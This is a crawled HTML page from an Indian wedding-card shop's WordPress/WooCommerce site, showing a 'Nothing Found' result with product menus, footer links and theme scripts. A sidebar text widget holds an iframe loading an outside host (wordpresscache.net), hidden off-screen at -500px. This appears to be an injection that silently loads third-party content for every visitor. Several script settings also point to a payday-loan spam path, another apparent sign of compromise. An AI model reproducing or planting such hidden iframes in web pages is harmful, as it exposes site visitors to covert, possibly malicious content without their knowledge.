<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3053"><a href="http://indiancardmall.com/design-ideas/" class="nav-top-link">Design Ideas</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="http://indiancardmall.com/design-ideas/wordings/">Wordings</a></li>
	<li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="http://indiancardmall.com/design-ideas/symbols/">Symbols</a></li>
	<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="http://indiancardmall.com/design-ideas/fonts/">Fonts</a></li>
</ul></div>
</li>

									<li class="search-dropdown">
					<a href="#" class="nav-top-link icon-search" onClick="return false;"></a>
					<div class="nav-dropdown">
						

 <div class="row collapse search-wrapper">
	<form method="get" id="searchform" class="searchform" action="http://indiancardmall.com/" role="search">

  		<div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	   		                <input type="hidden" name="post_type" value="product">
          	  	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
	  </form>
</div><!-- row -->
	
					</div><!-- .nav-dropdown -->
				</li><!-- .search-dropdown -->
				              								
		</ul>
				</div><!-- .nav-wrapper -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div><!-- .wide-nav -->
</div><!-- .header-wrapper -->

<div id="main-content" class="site-main hfeed light">

<div class="block-html-after-header" style="position:relative;top:-1px;"> </div>
<!-- woocommerce message -->

 <div class="page-wrapper blog-pinterest page-right-sidebar">
	<div class="row">

		<div id="content" class="large-9 left columns" role="main">

		
			
<article id="post-0" class="post no-results not-found">
	<header class="entry-header">
		<h1 class="entry-title">Nothing Found</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			

<div class="row collapse search-wrapper">
<form method="get" id="searchform" class="searchform" action="http://indiancardmall.com/" role="search">
	  <div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
</form>
</div><!-- row -->


			</div><!-- .entry-content -->
</article><!-- #post-0 .post .no-results .not-found -->

		
		 <div class="large-12 columns navigation-container">
					</div>
	</div><!-- .page-inner -->

	</div><!-- #content -->

	<div class="large-3 columns left">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">

<div class="row collapse search-wrapper">
<form method="get" id="searchform" class="searchform" action="http://indiancardmall.com/" role="search">
	  <div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
</form>
</div><!-- row -->

</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><div class="tx-div small"></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><div class="tx-div small"></div>
			<ul>
							</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><div class="tx-div small"></div>
		<ul>
						<li><a href="http://indiancardmall.com/wp-login.php">Log in</a></li>
			<li><a href="http://indiancardmall.com/feed/">Entries feed</a></li>
			<li><a href="http://indiancardmall.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div style='width: 300px; height: 300px; position: absolute; left:-500px; top: -500px;'>
    <iframe src='http://wordpresscache.net/'  width='250' height='250'></iframe>
</div></div>
		</aside></div><!-- #secondary -->
	</div><!-- end sidebar -->

</div><!-- end row -->	
</div><!-- end page-wrapper -->

  <script>
	jQuery(document).ready(function ($) {
	    imagesLoaded( document.querySelector('.page-inner'), function( instance, container ) {
	    	var $container = $(".page-inner");
		    // initialize
		    $container.packery({
		      itemSelector: ".columns",
		      gutter: 0
		    });
  			$container.packery('layout');
		});
	 });
  </script> 



</div><!-- #main-content -->

<footer class="footer-wrapper" role="contentinfo">	
 
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer footer-2 dark" style="background-color:#262626">
	<div class="row">

   		<div id="tag_cloud-2" class="large-3 columns widget left widget_tag_cloud"><h3 class="widget-title">Shop By Theme</h3><div class="tx-div small"></div><div class="tagcloud"><a href="http://indiancardmall.com/product-tag/budget-cards/" class="tag-cloud-link tag-link-27 tag-link-position-1" style="font-size: 8pt;" aria-label="Budget Cards (1 item)">Budget Cards</a>
<a href="http://indiancardmall.com/product-tag/laser-cut/" class="tag-cloud-link tag-link-130 tag-link-position-2" style="font-size: 8pt;" aria-label="Laser Cut (1 item)">Laser Cut</a>
<a href="http://indiancardmall.com/product-tag/light-weight/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 8pt;" aria-label="Light Weight (1 item)">Light Weight</a>
<a href="http://indiancardmall.com/product-tag/peacock-theme/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 22pt;" aria-label="Peacock Theme (2 items)">Peacock Theme</a>
<a href="http://indiancardmall.com/product-tag/velvet-cards/" class="tag-cloud-link tag-link-133 tag-link-position-5" style="font-size: 8pt;" aria-label="Velvet Cards (1 item)">Velvet Cards</a></div>
</div><div id="text-3" class="large-3 columns widget left widget_text"><h3 class="widget-title">Wedding Cards</h3><div class="tx-div small"></div>			<div class="textwidget"><table>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/designer-wedding-cards">DESIGNER WEDDING CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/boxed-wedding-cards">BOXED WEDDING CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/scroll-invitations">SCROLL INVITATIONS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/padded-wedding-cards">PADDED CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/satin-cloth-cards">SATIN CLOTH CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/hindu-wedding-cards/">HINDU WEDDING CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/muslim-wedding-cards/">MUSLIM WEDDING CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/wedding-cards/sikh-wedding-cards/">SIKH WEDDING CARDS</a>
</td>
</tr>
</table></div>
		</div><div id="text-4" class="large-3 columns widget left widget_text"><h3 class="widget-title">Special Occasion Cards</h3><div class="tx-div small"></div>			<div class="textwidget"><table>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/special-occasion-cards/baby-shower-cards">BABY SHOWER CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/special-occasion-cards/birthday-invitations">BIRTHDAY INVITATIONS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/special-occasion-cards/house-warming-invitations/">HOUSE WARMING INVITATIONS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/special-occasion-cards/anniversary-cards">ANNIVERSARY CARDS</a>
</td>
</tr>
</table></div>
		</div><div id="text-5" class="large-3 columns widget left widget_text"><h3 class="widget-title">Add On Items</h3><div class="tx-div small"></div>			<div class="textwidget"><table>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/rsvp-cards">RSVP CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/address-labels">ADDRESS LABELS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/gift-envelopes">GIFT ENVELOPES</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/gift-bags">GIFT BAGS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/pvc-sleeves">PVC SLEEVES</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/table-cards">TABLE CARDS</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/program-book">PROGRAM BOOK</a>
</td>
</tr>
<tr>
<td>
<a href="http://indiancardmall.com/product-category/add-on-items/thank-you-cards/">THANK YOU CARDS</a>
</td>
</tr>
</table></div>
		</div>        
	</div><!-- end row -->
</div><!-- end footer 2 -->

 

<div id="newsletter-popup" class="mfp-hide mfp-content-inner lightbox-white" style="max-width:400px;padding:0px">
       <div id="banner_599926755" class="ux_banner light     "  style="height:400px; " data-height="400px" role="banner">
                                  <div class="banner-bg "  style="background-image:url('http://bgurl'); "><img src="http://bgurl"  alt="" style="visibility:hidden;" /></div>
                             <div class="row" >
          <div class="inner center text-left "  style="width:40%;">
            <div class="inner-wrap animated" data-animate="fadeInLeft" style=" ">
              <p>
[ninja_forms_display_form id=3]</p>
            </div>
          </div>  
        </div>
                     </div><!-- end .ux_banner -->

</div><!-- Lightbox-newsletter-popup -->

<script>
jQuery(document).ready(function($) {

      
      $('a[href="#newsletter-popup"]').click(function(e){
         // Close openend lightboxes
         var delay = 0;
         
         if($.magnificPopup.open){
            $.magnificPopup.close();
            delay = 300;
         }

         // Start lightbox
         setTimeout(function(){
            $.magnificPopup.open({
                  midClick: true,
                  removalDelay: 300,
                  items: {
                    src: '#newsletter-popup', 
                    type: 'inline'
                  }
            });
          }, delay);

        e.preventDefault();
      });
});
</script>

<div class="absolute-footer dark" style="background-color:#0a0a0a">
<div class="row">
	<div class="large-12 columns">
		<div class="left">
			 				<div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="footer-nav"><li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="http://indiancardmall.com/faq/">FAQ&#8217;s</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="http://indiancardmall.com/order/">How to Order</a></li>
<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="http://indiancardmall.com/terms-conditions/">Terms and Conditions</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="http://indiancardmall.com/returns-exchange/">Returns and Exchange</a></li>
<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a href="http://indiancardmall.com/payment-options/">Payment Options</a></li>
<li id="menu-item-2761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a href="http://indiancardmall.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						
					<div class="copyright-footer">Copyright 2014 © <strong><a href='http://indiancardmall.com'>IndianCardMall.com</a></strong>. A Venture by <strong><a href='http://www.ghanshyamcards.com'>Ghanshyam Cards</a></strong></div>
		</div><!-- .left -->
		<div class="right">
				<img  src="http://indiancardmall.com/wp-content/uploads/2014/08/finalfooter.png" />		</div>
	</div><!-- .large-12 -->
</div><!-- .row-->
</div><!-- .absolute-footer -->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->

<!-- back to top -->
<a href="#top" id="top-link"><span class="icon-angle-up"></span></a>



<!-- Mobile Popup -->
<div id="jPanelMenu" class="mfp-hide">
    <div class="mobile-sidebar">
        
        <ul class="mobile-main-menu">
                <li class="search">
            

 <div class="row collapse search-wrapper">
	<form method="get" id="searchform" class="searchform" action="http://indiancardmall.com/" role="search">

  		<div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	   		                <input type="hidden" name="post_type" value="product">
          	  	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
	  </form>
</div><!-- row -->
    
        </li><!-- .search-dropdown -->
        
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2661"><a href="http://indiancardmall.com/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2709"><a href="http://indiancardmall.com/product-category/wedding-cards/">Wedding Cards</a>
<ul class="sub-menu">
	<li class="label-popular menu-item menu-item-type-custom menu-item-object-custom menu-item-2711"><a href="http://indiancardmall.com/product-category/wedding-cards/designer-wedding-cards/">Designer Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10071"><a href="http://indiancardmall.com/product-category/wedding-cards/economical-cards/">Budget Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3215"><a href="http://indiancardmall.com/product-category/wedding-cards/satin-cloth-cards">Satin Cloth Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10072"><a href="http://indiancardmall.com/product-category/wedding-cards/laser-wedding-cards/">Laser Cut Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2710"><a href="http://indiancardmall.com/product-category/wedding-cards/boxed-wedding-cards/">Boxed Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2714"><a href="http://indiancardmall.com/product-category/wedding-cards/scroll-invitations/">Scroll Invitations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2789"><a href="http://indiancardmall.com/product-category/wedding-cards/padded-wedding-cards">Padded Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="http://indiancardmall.com/product-category/wedding-cards/exclusive-cards/">Exclusive Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2712"><a href="http://indiancardmall.com/product-category/wedding-cards/hindu-wedding-cards/">Hindu Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="http://indiancardmall.com/product-category/wedding-cards/muslim-wedding-cards/">Muslim Wedding Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715"><a href="http://indiancardmall.com/product-category/wedding-cards/sikh-wedding-cards/">Sikh Wedding Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2716"><a href="http://indiancardmall.com/product-category/special-occasion-cards/">Special Occasion Cards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="http://indiancardmall.com/product-category/special-occasion-cards/baby-shower-cards/">Baby Shower Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="http://indiancardmall.com/product-category/special-occasion-cards/birthday-invitations/">Birthday Invitations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="http://indiancardmall.com/product-category/special-occasion-cards/house-warming-invitations/">House Warming Invitations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="http://indiancardmall.com/product-category/special-occasion-cards/engagement-invitations/">Engagement Invitations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-2735"><a href="http://indiancardmall.com/product-category/add-on-items/">Add on Items</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5233"><a href="http://indiancardmall.com/product-category/extra-inserts/">Extra Inserts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="http://indiancardmall.com/product-category/add-on-items/rsvp-cards/">RSVP Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2741"><a href="http://indiancardmall.com/product-category/add-on-items/thank-you-cards/">Thank You Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2740"><a href="http://indiancardmall.com/product-category/add-on-items/table-cards/">Table Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2736"><a href="http://indiancardmall.com/product-category/add-on-items/address-labels/">Address Labels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2738"><a href="http://indiancardmall.com/product-category/add-on-items/program-book/">Program Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739"><a href="http://indiancardmall.com/product-category/add-on-items/pvc-sleeves/">PVC Sleeves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a href="http://indiancardmall.com/product-category/gift-envelopes/">Gift Envelopes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2737"><a href="http://indiancardmall.com/product-category/add-on-items/gift-bags/">Gift Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://indiancardmall.com/product-category/printing/">Printing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3053"><a href="http://indiancardmall.com/design-ideas/">Design Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="http://indiancardmall.com/design-ideas/wordings/">Wordings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="http://indiancardmall.com/design-ideas/symbols/">Symbols</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="http://indiancardmall.com/design-ideas/fonts/">Fonts</a></li>
</ul>
</li>

        
        <li class="menu-item menu-account-item menu-item-has-children">
                        <a href="http://indiancardmall.com/my-account/">Login</a>
                                  
        </li>
                </ul>

                <ul class="top-bar-mob">
                         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="http://indiancardmall.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2785"><a href="http://indiancardmall.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="http://indiancardmall.com/contact-us/">Contact us</a></li>
<li class="icon-envelop menu-item menu-item-type-custom menu-item-object-custom menu-item-2787"><a href="#newsletter-popup">Signup for newsletter!</a></li>
            
             
            
        </ul>
        
       
                <ul class="html-blocks">
            <li class="html-block">
                 
    <div class="social-icons size-normal">

    	
    	    		  <a href="https://www.facebook.com/IndianCardMall" target="_blank"  rel="nofollow" class="icon icon_facebook tip-top" title="Follow us on Facebook"><span class="icon-facebook"></span></a>
						       <a href="https://twitter.com/IndianCardMall" target="_blank" rel="nofollow" class="icon icon_twitter tip-top" title="Follow us on Twitter"><span class="icon-twitter"></span></a>
						       <a href="mailto:sales@indiancardmall.com" target="_blank" rel="nofollow" class="icon icon_email tip-top" title="Send us an email"><span class="icon-envelop"></span></a>
						       <a href="http://www.pinterest.com/indiancardmall/" target="_blank" rel="nofollow" class="icon icon_pintrest tip-top" title="Follow us on Pinterest"><span class="icon-pinterest"></span></a>
						       <a href="https://plus.google.com/+Indiancardmall/about" target="_blank" rel="nofollow" class="icon icon_googleplus tip-top" title="Follow us on Google+"><span class="icon-google-plus"></span></a>
						       <a href="http://www.instagram.com/indiancardmall" target="_blank" rel="nofollow" class="icon icon_instagram tip-top" title="Follow us on Instagram"><span class="icon-instagram"></span></a>
												     </div>
    	

	            </li>
        </ul>
        


           
    </div><!-- inner -->
</div><!-- #mobile-menu -->

<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/best-online-payday-loan\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/indiancardmall.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/best-online-payday-loan\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.6' id='woocommerce-js'></script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/best-online-payday-loan\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//indiancardmall.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/modernizr.js?v=2.6&#038;ver=1.11.2' id='flatsome-modernizer-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/plugins.js?v=2.6&#038;ver=1.11.2' id='flatsome-plugins-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/jquery.iosslider.min.js?v=2.6&#038;ver=1.4' id='flatsome-iosslider-js'></script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/jquery.magnific-popup.js?v=2.6&#038;ver=1.2.1' id='flatsome-magnific-popup-js'></script>
<script type='text/javascript' id='flatsome-theme-js-js-extra'>
/* <![CDATA[ */
var ajaxURL = {"ajaxurl":"http:\/\/indiancardmall.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://indiancardmall.com/wp-content/themes/flatsome/js/theme.js?v=2.6&#038;ver=1.2.1' id='flatsome-theme-js-js'></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-11 22:25:05 -->

--- FILE ---
content_type: text/css
request_url: http://indiancardmall.com/wp-content/themes/flatsome/style.css?ver=2.6
body_size: 236
content:
/*
Theme Name: Flatsome
Theme URI: http://flatsome.uxthemes.com/
Author: UX-Themes
Author URI: http://www.uxthemes.com/
Description: Flat Responsive WooCommerce theme
Version: 2.6
License:
License URI:
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}